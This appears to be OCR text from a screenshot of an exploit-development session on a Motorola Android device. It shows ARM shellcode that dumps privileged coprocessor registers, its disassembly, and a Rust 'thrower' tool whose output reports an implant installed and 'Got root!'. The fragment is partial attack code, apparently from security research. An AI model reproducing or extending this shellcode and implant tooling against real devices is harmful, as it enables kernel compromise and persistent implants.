 1 2 3 4 5 6 7 8 9 []= shellcode.S (~/android/motorola/thrower) - VIM
85 // Get TTBCR (QEMU tcr_el[3])
86 mrc p15, 0, r0, c2, c0, 2 ; str r0, [r1] ; add r1, #4
87
88 // Get DACR (QEMU dacr_s)
89 mrc p15, 0, r0, c3, c0, 0 ; str r0, [r1] ; add r1, #4
90
91 // Get VBAR (QEMU vbar_s)
92 mrc p15, 0, r0, c12, c0, 0 ; str r0, [r1] ; add r1, #4
93
94 // Get CONTEXTIDR (QEMU contextidr_s)
95 mrc p15, 0, r0, c13, c0, 1 ; str r0, [r1] ; add r1, #4
96
97 // Get TPIDRURW (QEMU tpidrurw_s)
98 mrc p15, 0, r0, c13, c0, 2 ; str r0, [r1] ; add r1, #4
99
100 // Get TPIDRURO (QEMU tpidruro_s)
101 mrc p15, 0, r0, c13, c0, 3 ; str r0, [r1] ; add r1, #4
102
103 // Get TPIDRPRW (QEMU tpidrprw_s)
104 mrc p15, 0, r0, c13, c0, 4 ; str r0, [r1] ; add r1, #4
105
106 push {lr}
shellcode.S
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
src/main.rs 19,48 2%
470: ee1d0f50 mrc 15, 0, r0, cr13, cr0, {2}
474: e5810000 str r0, [r1]
478: e2811004 add r1, r1, #4
47c: ee1d0f70 mrc 15, 0, r0, cr13, cr0, {3}
480: e5810000 str r0, [r1]
484: e2811004 add r1, r1, #4
488: ee1d0f90 mrc 15, 0, r0, cr13, cr0, {4}
48c: e5810000 str r0, [r1]
490: e2811004 add r1, r1, #4
494: e52de004 push {lr} ; (str lr, [sp, #-4]!)
498: e51f049c ldr r0, [pc, #-1180] ; 4 <fixed_data>
49c: e12fff30 blx r0
4a0: f10800c0 cpsie if
4a4: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000184687 s, 22.2 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.70s
thrower_stripped: 1 file pushed. 1.1 MB/s (349224 bytes in 0.310s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Got root!
Locked all current and future memory into RAM